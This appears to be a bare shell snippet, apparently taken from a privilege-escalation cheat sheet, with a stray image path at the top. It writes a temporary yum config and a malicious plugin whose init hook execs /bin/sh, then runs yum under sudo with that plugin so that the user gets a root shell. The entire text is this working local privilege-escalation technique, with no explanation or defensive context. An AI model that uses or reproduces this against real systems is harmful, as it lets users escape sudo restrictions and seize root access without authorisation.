 TF=$(mktemp -d)
cat >$TF/x<<EOF
[main]
plugins=1
pluginpath=$TF
pluginconfpath=$TF
EOF

cat >$TF/y.conf<<EOF
[main]
enabled=1
EOF

cat >$TF/y.py<<EOF
import os
import yum
from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
requires_api_version='2.1'
def init_hook(conduit):
  os.execl('/bin/sh','/bin/sh')
EOF

sudo yum -c $TF/x --enableplugin=y